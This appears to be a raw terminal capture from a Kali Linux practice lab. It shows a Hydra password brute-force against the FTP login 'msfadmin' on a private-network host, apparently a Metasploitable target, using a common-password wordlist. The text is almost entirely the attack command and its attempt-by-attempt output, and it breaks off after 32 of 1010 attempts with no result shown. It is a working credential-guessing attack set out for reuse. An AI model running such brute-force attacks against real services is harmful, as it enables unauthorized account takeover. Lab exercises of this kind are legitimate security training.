 root@kali:~# locate unix_passwords.txt
/usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
root@kali:~# hydra -l msfadmin -P /home/kali/Desktop/unix_passwrds.txt  ftp://192.168.56.7 -V
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-20 21:54:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1010 login tries (l:1/p:1010), ~64 tries per task
[DATA] attacking ftp://192.168.56.7:21/
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "admin" - 1 of 1010 [child 0] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "123456" - 2 of 1010 [child 1] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "12345" - 3 of 1010 [child 2] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "123456789" - 4 of 1010 [child 3] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "password" - 5 of 1010 [child 4] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "iloveyou" - 6 of 1010 [child 5] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "princess" - 7 of 1010 [child 6] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "1234567" - 8 of 1010 [child 7] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "12345678" - 9 of 1010 [child 8] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "abc123" - 10 of 1010 [child 9] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "nicole" - 11 of 1010 [child 10] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "daniel" - 12 of 1010 [child 11] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "babygirl" - 13 of 1010 [child 12] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "monkey" - 14 of 1010 [child 13] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "lovely" - 15 of 1010 [child 14] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "jessica" - 16 of 1010 [child 15] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "654321" - 17 of 1010 [child 0] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "michael" - 18 of 1010 [child 13] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "ashley" - 19 of 1010 [child 14] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "qwerty" - 20 of 1010 [child 6] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "111111" - 21 of 1010 [child 8] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "iloveu" - 22 of 1010 [child 9] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "000000" - 23 of 1010 [child 2] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "michelle" - 24 of 1010 [child 3] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "tigger" - 25 of 1010 [child 4] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "sunshine" - 26 of 1010 [child 7] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "chocolate" - 27 of 1010 [child 15] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "password1" - 28 of 1010 [child 1] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "soccer" - 29 of 1010 [child 5] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "anthony" - 30 of 1010 [child 10] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "friends" - 31 of 1010 [child 11] (0/0)
[ATTEMPT] target 192.168.56.7 - login "msfadmin" - pass "butterfly" - 32 of 1010 [child 12] (0/0)